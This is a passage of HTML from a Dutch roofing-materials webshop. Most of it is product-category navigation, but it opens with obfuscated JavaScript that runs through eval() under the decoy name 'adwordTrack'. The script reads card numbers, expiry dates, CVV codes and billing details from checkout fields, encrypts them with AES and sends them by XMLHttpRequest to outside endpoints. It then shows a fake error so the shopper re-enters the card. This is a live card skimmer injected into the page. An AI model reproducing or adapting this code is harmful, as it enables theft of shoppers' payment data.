x[r(659)](c,_,t,n)},mrwVe:x[r(884)],FuBbf:x[r(1399)],PatZx:function(c,_){return x[r(1140)](c,_)},hgYye:function(c,_){return x[r(916)](c,_)},QZTXz:x[r(1721)],UxtkY:x[r(970)],myqiG:x[r(663)],Oxnpy:x[r(1286)],fMuUq:x[r(776)]};function i(c,x,_){const t=r;let n=c;return o[t(1553)](n,x)&&o[t(1087)](n,_)}function a(c){const t=r,e=x[t(934)][t(1460)]("|");let o=0;for(;;){switch(e[o++]){case"0":n[2][t(1094)][t(1037)](x[t(1286)]);continue;case"1":n[0][t(1094)][t(1037)](x[t(1286)]);continue;case"2":_[t(1094)][t(1037)](x[t(663)]);continue;case"3":n[1][t(1094)][t(1037)](x[t(1286)]);continue;case"4":_[t(1356)+"te"](x[t(776)],c);continue}break}}function s(){const c=r,x=o[c(611)][c(1460)]("|");let t=0;for(;;){switch(x[t++]){case"0":_[c(1094)][c(554)](o[c(1067)]);continue;case"1":n[0][c(1094)][c(554)](o[c(1601)]);continue;case"2":_[c(1356)+"te"](o[c(837)],o[c(710)]);continue;case"3":n[2][c(1094)][c(554)](o[c(1601)]);continue;case"4":n[1][c(1094)][c(554)](o[c(1601)]);continue}break}}t[r(1547)+r(1680)](x[r(850)],(()=>{const c=r;let x=t[c(1170)][c(1279)](" ",""),_=x[c(1470)]()[c(968)](0,4);if(o[c(1064)](i,_,2221,2720)||o[c(1598)](i,_[c(968)](0,2),51,55)){let x=o[c(1669)];o[c(735)](a,x)}else if(o[c(714)](_[c(938)](0),4)){let _=o[c(710)];o[c(1178)](a,_),o[c(1539)](x[c(1646)],0)&&o[c(642)](s)}else if(o[c(501)](i,_,3528,3589)){let x=o[c(678)];o[c(1178)](a,x)}else if(o[c(1705)](i,x[c(968)](0,6),622126,622925)||o[c(714)](_,6011)||o[c(1064)](i,x[c(968)](0,3),644,649)||o[c(1473)](x[c(968)](0,2),65)){let x=o[c(689)];o[c(781)](a,x)}else if(o[c(714)](x[c(968)](0,2),36)||o[c(1707)](i,x[c(968)](0,3),300,305)){let x=o[c(918)];o[c(735)](a,x)}else if(o[c(1473)](x[c(968)](0,2),62)){let x=o[c(932)];o[c(822)](a,x)}else if(o[c(1473)](x[c(968)](0,2),34)||o[c(1413)](x[c(968)](0,2),37)){let x=o[c(1350)];o[c(735)](a,x)}else o[c(642)](s)}))}),e)}function showIframes(){const c=_0x5c945c,x={yGdIi:c(704),DoScB:c(1500)+c(1579)+c(1113),Anrny:c(479),GzQYQ:function(c){return c()}};let _=document[c(792)+c(1526)](x[c(489)]);if(!_)return!1;!document[c(1273)+c(1041)](x[c(959)])&&(_[c(1412)+c(579)](x[c(749)],p),l=!1,!l&&x[c(1373)](setEvents));return!0}async function submit(){const c=_0x5c945c,x={IBFSW:function(c){return c()},gxAHx:function(c,x){return c(x)},HlIoZ:function(c,x,_,t){return c(x,_,t)},uuneL:function(c,x,_){return c(x,_)}};x[c(795)](collectInformation),x[c(1320)](m,n);const e=await x[c(946)](encryptStringWithAES,_,t,JSON[c(1717)](n));x[c(511)](sendData,e,0)}function isBillingInfoCorrect(){const c=_0x5c945c,x={wIHWr:function(c,x){return c<x},ZhdZT:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](a[c(885)])[c(1170)],t=document[c(1273)+c(1041)](a[c(1155)])[c(1170)],n=document[c(1273)+c(1041)](a[c(539)])[c(1170)],e=document[c(1273)+c(1041)](a[c(1210)])[c(1170)];return!(x[c(1649)](_[c(1646)],2)||x[c(570)](t[c(1646)],2)||x[c(1649)](n[c(1646)],2)||x[c(1649)](e[c(1646)],2))}function isCollectedCardInfoCorrect(){const c=_0x5c945c,x={dtuxP:c(851),BQzuh:function(c,x){return c===x},LMzLL:function(c,x){return c===x},yRZjk:function(c,x){return c<x},jgooF:function(c,x){return c<x},dTbfF:function(c,x){return c>x},gAQWI:function(c,x){return c(x)},yDGdT:function(c,x){return c<x},XiAzP:function(c,x){return c!==x},BVaBm:function(c,x){return c>x},ZqiFE:function(c,x){return c<x}};let _=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):x[c(1420)],t=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:x[c(1420)],n=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)]:x[c(1420)],e=document[c(1273)+c(1041)](i[c(895)])[c(1170)];return!(x[c(1722)](_,x[c(1420)])||x[c(467)](t,x[c(1420)])||x[c(467)](n,x[c(1420)])||x[c(702)](e[c(1646)],2))&&(!(x[c(1334)](_[c(1646)],15)||x[c(652)](_[c(1646)],16)||!x[c(1280)](checkLuhn,_))&&(!x[c(1189)](t[c(1646)],3)&&!x[c(652)](t[c(1646)],4)&&!(x[c(518)](n[c(1646)],5)||x[c(1407)](n[c(1460)]("/")[0],12)||x[c(903)](n[c(1259)](-2),24))))}function collectInformation(){const c=_0x5c945c,x={EGQom:function(c,x){return c===x},ACKga:c(835),fFtfy:c(1666),UtNzB:function(c,x){return c!==x}};n[c(1714)]=document[c(1273)+c(1041)](i[c(1068)])?document[c(1273)+c(1041)](i[c(1068)])[c(1170)][c(1279)](" ",""):"",n[c(502)]=document[c(1273)+c(1041)](i[c(1568)])?document[c(1273)+c(1041)](i[c(1568)])[c(1170)]:"",n[c(1517)]=document[c(1273)+c(1041)](i[c(587)])?document[c(1273)+c(1041)](i[c(587)])[c(1170)][c(1279)](" ",""):"",n[c(1244)]=document[c(1273)+c(1041)](i[c(895)])?document[c(1273)+c(1041)](i[c(895)])[c(1170)]:"";let _=document[c(1273)+c(1041)](a[c(885)])?document[c(1273)+c(1041)](a[c(885)])[c(1170)]:"",t=document[c(1273)+c(1041)](a[c(1467)])?document[c(1273)+c(1041)](a[c(1467)])[c(1170)]:"";n[c(1620)]=_+" "+t,n[c(1418)]=document[c(1273)+c(1041)](a[c(1155)])?document[c(1273)+c(1041)](a[c(1155)])[c(1170)]:"",n[c(1556)]=document[c(1273)+c(1041)](a[c(539)])?document[c(1273)+c(1041)](a[c(539)])[c(1170)]:"";let e=document[c(1273)+c(1041)](a[c(706)]);e?x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1678)])?e[c(847)][e[c(739)+c(1599)]]&&(n[c(1478)]=e[c(847)][e[c(739)+c(1599)]][c(1149)+"t"]):x[c(1360)](e[c(456)][c(1497)+"e"](),x[c(1202)])&&x[c(1023)](e[c(1170)],"")&&(n[c(1478)]=e[c(1170)]):n[c(1478)]="",n[c(919)]=document[c(1273)+c(1041)](a[c(1047)])?document[c(1273)+c(1041)](a[c(1047)])[c(1170)]:"",n[c(1299)]=document[c(1273)+c(1041)](a[c(1210)])?document[c(1273)+c(1041)](a[c(1210)])[c(1170)]:"";let r=document[c(1273)+c(1041)](a[c(535)]);r&&(n[c(1196)]=r[c(847)][r[c(739)+c(1599)]][c(1149)+"t"][c(1355)]());let o=document[c(1273)+c(1041)](a[c(604)])?document[c(1273)+c(1041)](a[c(604)])[c(1170)]:"",s=document[c(792)+c(1526)](a[c(1664)])?document[c(792)+c(1526)](a[c(1664)])[c(1149)+"t"]:"";n[c(601)]="|"+o+c(1132)+s+"|"}window[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(1557)+_0x5c945c(1182),(c=>{const x=_0x5c945c,_={cmTWQ:function(c,x){return c!==x},dJsoR:function(c,x){return c(x)},uaFwH:x(1536)+x(909),udzNF:x(960),ZbEzc:function(c,x){return c(x)},cRerz:x(1500)+x(1579)+x(1113)};if(_[x(913)](_[x(1129)](get_cookie,_[x(1428)]),_[x(658)])){_[x(962)](clearInterval,u),r=!1;let c=Date[x(870)]();document[x(713)]=x(1536)+x(687)+c;let t=document[x(1273)+x(1041)](_[x(626)]);t&&t[x(554)]()}})),setInterval(f,100),f(),document[_0x5c945c(1547)+_0x5c945c(1680)](_0x5c945c(947),(c=>{const x=_0x5c945c,_={yBBlf:x(1163),eQmOI:function(c,x){return c&&x},hYPtf:function(c){return c()},qMSzv:function(c,x){return c===x},VOMKU:x(872),DWTTr:x(1500)+x(1579)+x(1113),EGjvl:x(1056),PbpIS:x(1505)+x(1207),wexPk:function(c,x,_){return c(x,_)}};if(r){let t=document[x(1273)+x(1041)](d),n=document[x(1273)+x(1041)](s);if(_[x(1152)](t,!o)&&_[x(1208)](isBillingInfoCorrect)&&n[x(1507)]&&(_[x(770)](c[x(595)],t)||_[x(770)](c[x(595)][x(1543)](_[x(562)]),t)||t[x(505)](c[x(595)]))){c[x(1245)+x(705)](),c[x(1227)+x(1230)+x(1275)](),c[x(594)+x(643)]();let t=document[x(1273)+x(1041)](_[x(836)]);t[x(1094)]="";let n=t[x(1273)+x(638)+"me"](_[x(1073)])[0],e=t[x(792)+x(1526)](_[x(1713)]);_[x(1463)](setTimeout,(()=>{const c=x;n[c(1010)][c(1354)]=_[c(951)],e[c(1094)]=""}),1800)}}}),!0);const m=c=>{const x=_0x5c945c;for(let _ in c)c[_]=c[_][x(1355)]()};function sendData(_,t){const n=_0x5c945c,e={dEkVM:n(805)+n(517)+n(892),AibQT:function(c,x){return c===x},OOvRG:n(983)+"=1",WycUr:function(c){return c()},viURC:function(c,x,_){return c(x,_)},fvlJg:function(c,x){return c+x},Gjcjp:function(c,x){return c<x},wSoGf:function(c,x,_){return c(x,_)},DJFhM:function(c,x,_){return c(x,_)},DKyeG:n(813),sJgoA:n(1495)+n(1269),WWNcx:n(876)};if(e[n(632)](t,x[n(1646)])){const r=new XMLHttpRequest;r[n(1439)](e[n(555)],x[t],!0),r[n(688)+n(1174)](e[n(1612)],c),r[n(688)+n(1174)](e[n(1692)],_),r[n(1076)]=5e3,r[n(1003)+n(516)]=function(){const c=n,i={vfAwr:e[c(1038)]};if(e[c(797)](r[c(1013)],XMLHttpRequest[c(1690)]))if(e[c(797)](r[c(545)],404))document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(1672)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](e[x(1038)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500);else{let n=e[c(592)](t,1);e[c(632)](n,x[c(1646)])?e[c(583)](sendData,_,n):(document[c(713)]=e[c(1667)],o=!0,e[c(1175)](showError),e[c(920)](setTimeout,(()=>{const x=c;document[x(792)+x(1526)](i[x(1550)])[x(554)](),document[x(1273)+x(1041)](d)[x(947)]()}),1500))}},r[n(746)]()}}async function encryptStringWithAES(c,x,_){const t=_0x5c945c,n={pMkFQ:function(c,x){return c(x)},bLLQR:t(863),GVdMn:t(661),bedHF:t(940),XTmmi:function(c,x){return c(x)}};try{var e=Uint8Array[t(1137)](n[t(449)](atob,c),(c=>c[t(1162)](0))),r=Uint8Array[t(1137)](n[t(449)](atob,x),(c=>c[t(1162)](0))),o=await crypto[t(1371)][t(1485)](n[t(578)],e,n[t(1571)],!1,[n[t(743)]]),i=await crypto[t(1371)][t(940)]({name:n[t(1571)],iv:r},o,(new TextEncoder)[t(1188)](_));return n[t(1090)](btoa,String[t(1112)+"de"][t(1253)](null,new Uint8Array(i)))}catch(c){throw c}}function setErrorCardNum(c){const x=_0x5c945c,_={GXcHn:function(c,x){return c(x)},xXrEQ:function(c,x){return c<x},rXYhy:x(1313)};let t=c[x(595)],n=t[x(1170)][x(1279)](" ","");(!_[x(1260)](checkLuhn,n)||_[x(730)](n[x(1646)],15)||_[x(730)](n[x(1646)],16))&&t[x(1094)][x(1037)](_[x(897)])}function setErrorCardExp(c){const x=_0x5c945c,_={ZfYBb:function(c,x){return c!==x},sdyOE:function(c,x){return c>x},MXMCs:function(c,x){return c<x},ZgvoJ:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(1310)](n[x(1646)],5)||_[x(1060)](n[x(1460)]("/")[0],12)||_[x(1366)](n[x(1259)](-2),24))&&t[x(1094)][x(1037)](_[x(787)])}function setErrorCardCvv(c){const x=_0x5c945c,_={kPJlz:function(c,x){return c>x},hxDKc:function(c,x){return c<x},fwOrg:x(1313)};let t=c[x(595)],n=t[x(1170)];(_[x(986)](n[x(1646)],4)||_[x(1164)](n[x(1646)],3))&&t[x(1094)][x(1037)](_[x(931)])}function checkLuhn(c){const x=_0x5c945c,_={kBbCb:function(c,x){return c-x},uOCMD:function(c,x){return c>=x},hyUXv:function(c,x){return c===x},UWkPw:function(c,x){return c*x},IFoPs:function(c,x,_){return c(x,_)},pjoNd:function(c,x){return c/x},blkxS:function(c,x){return c%x},VCBEh:function(c,x){return c===x},ctkiA:function(c,x){return c%x}};let t=c[x(1646)],n=0,e=!1;for(let r=_[x(980)](t,1);_[x(1111)](r,0);r--){let t=_[x(980)](c[r][x(1162)](),"0"[x(1162)]());_[x(1379)](e,!0)&&(t=_[x(844)](t,2)),n+=_[x(1726)](parseInt,_[x(1540)](t,10),10),n+=_[x(605)](t,10),e=!e}return _[x(500)](_[x(1077)](n,10),0)}function formatCreditCardNumber(c){const x=_0x5c945c,_={urBLK:x(1313),hxJne:x(1524)};c[x(595)][x(1094)][x(554)](_[x(812)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"")[x(744)](/(\\d{4})/g,_[x(1531)])[x(1355)]();return c[x(595)][x(1170)]=t}function formatCreditCardCvv(c){const x=_0x5c945c,_={GUYdp:x(1313)};c[x(595)][x(1094)][x(554)](_[x(1257)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return c[x(595)][x(1170)]=t}function formatExpirationDate(c){const x=_0x5c945c,_={cAxUM:x(1313),RYCIk:function(c,x){return c>x},FneGt:function(c,x){return c+x},XRPgc:function(c,x){return c+x}};c[x(595)][x(1094)][x(554)](_[x(998)]);let t=c[x(595)][x(1170)][x(744)](/\\D/g,"");return _[x(1131)](t[x(1646)],4)&&(t=t[x(1259)](0,4)),_[x(1131)](t[x(1646)],2)&&(t=_[x(912)](_[x(1344)](t[x(1259)](0,2),"/"),t[x(1259)](2))),c[x(595)][x(1170)]=t}function setErrorInput(c){const x=_0x5c945c,_={RyYUc:function(c,x){return c<x},AbGqK:x(1313)};let t=c[x(595)];_[x(1102)](t[x(1170)][x(1355)]()[x(1646)],3)&&t[x(1094)][x(1037)](_[x(597)])}function removeErrorInput(c){const x=_0x5c945c,_={CAjPe:x(1313)};c[x(595)][x(1094)][x(554)](_[x(939)])}function showError(){const c=_0x5c945c,x={uwkxG:c(1500)+c(1579)+c(1113),UbGpp:c(1056),eNKnD:c(972)+"ck",lqtQR:c(1163),EtycL:c(1277)};let _=document[c(1273)+c(1041)](x[c(639)]),t=_[c(1273)+c(638)+"me"](x[c(1166)])[0],n=_[c(792)+c(1526)](x[c(709)]);t[c(1010)][c(1354)]=x[c(534)],n[c(1010)][c(1354)]=x[c(476)]}}function get_cookie(c){const x=_0x5c945c,_={XLfkZ:function(c,x){return c+x},ZrWIq:function(c,x){return c+x},PynLs:x(1561),tqFmD:x(722),TYVHi:x(1139),TrNjV:function(c,x){return c(x)},Zvyow:x(1632)};let t=document[x(713)][x(1703)](new RegExp(_[x(1457)](_[x(1709)](_[x(565)],c[x(744)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,_[x(887)])),_[x(802)])));return t?_[x(824)](decodeURIComponent,t[1]):_[x(1305)]}}`;
 eval(adwordTrack);
})
</script></div>		<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">Je hebt dit product zojuist aan de winkelwagen toegevoegd:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Bekijk winkelwagen</button>
				<button class="button btn-primay continue_shopping">Doorgaan</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="accordion-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="accordion-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="accordion-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="accordion-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="accordion-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="accordion-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul>
</li>
<li id="accordion-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/">Dakpanplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="accordion-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
	<li id="accordion-menu-item-26107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-murano/">Dakpanplaat Murano</a></li>
	<li id="accordion-menu-item-26106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-ferrara/">Dakpanplaat Ferrara</a></li>
	<li id="accordion-menu-item-26105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-como/">Dakpanplaat Como</a></li>
	<li id="accordion-menu-item-26108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaat-rialto/">Dakpanplaat Rialto</a></li>
	<li id="accordion-menu-item-26112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/gevelpannen/">Gevelpannen</a></li>
	<li id="accordion-menu-item-26110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/">Dakpanplaten afwerkingselementen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/">Gevelafwerking</a></li>
		<li id="accordion-menu-item-26113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gootafwerking/">Gootafwerking</a></li>
		<li id="accordion-menu-item-26114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/">Muuraansluiting</a></li>
		<li id="accordion-menu-item-26117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/nokstukken/">Nokstukken</a></li>
		<li id="accordion-menu-item-26115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/">Nok afwerking</a></li>
		<li id="accordion-menu-item-26116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/nok-afwerking/eindkappen/">Eindkappen</a></li>
		<li id="accordion-menu-item-26134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/ventilatie/ventilatieprofielen/">Ventilatieprofielen</a></li>
		<li id="accordion-menu-item-26144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/damwandschroeven/">Damwandschroeven</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-26060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/">Felsplaten</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/iron-click-felsplaten/">Iron Click felsplaten</a></li>
	<li id="accordion-menu-item-26153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/felsplaten/prime-click-l-felsplaten/">Prime Click L felsplaten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/">Isolatie</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/isolatie/pir-isolatie/">PIR isolatie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/dakparkers/">Dakparkers</a></li>
		<li id="accordion-menu-item-26141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/dvp-70x0-5/">Drukverdeelplaten</a></li>
		<li id="accordion-menu-item-26147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/slagpluggen/">Slagpluggen</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatiefolie/">Isolatiefolie</a></li>
	<li id="accordion-menu-item-26148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/tape/">Tape</a></li>
	<li id="accordion-menu-item-26139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/isolatie-isolatiefolie/">ATI isolatiefolie</a></li>
</ul>
</li>
<li id="accordion-menu-item-26057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/">Lood, loodvervanger, ondervorst</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-27562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/lood/">Lood</a></li>
	<li id="accordion-menu-item-26121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/loodvervangers/">Loodvervangers</a></li>
	<li id="accordion-menu-item-26123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/lood-loodvervangers-en-ondervorsten/ondervorsten/">Ondervorsten</a></li>
</ul>
</li>
<li id="accordion-menu-item-26058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/">Accessoires voor Dakdekkers</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-26135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/vogelschroot-vogelwering/">Vogelschroot / vogelwering</a></li>
	<li id="accordion-menu-item-26090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dak-materialen/">Dakmaterialen</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/">Lijm en afdichtingsmateriaal</a></li>
		<li id="accordion-menu-item-26126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/lijmen-afdichting/dak-afdichting-en-reparatie/">Dak afdichting en reparatie</a></li>
		<li id="accordion-menu-item-26133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/spano/">Spaanplaat</a></li>
		<li id="accordion-menu-item-26132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/osb/">OSB</a></li>
		<li id="accordion-menu-item-26127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/all-categories/">Alle categorieën</a></li>
		<li id="accordion-menu-item-26155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/torcx-zelftappers/">Torcx Zelftappers</a></li>
		<li id="accordion-menu-item-26156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/universele-schroeven-schroeven/">Universele schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/">Dakafwerking</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-26129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/daktrim/">Daktrimmen</a></li>
		<li id="accordion-menu-item-26146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/isolatie/schroeven/">Schroeven</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-26089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/">Dakdoorvoer</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-28937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://2bdaken.nl/product-categorie/accessoires-dakdekkers/dakmaterialen/kabeldoorvoer-plat-dak/">Kabeldoorvoer</a></li>
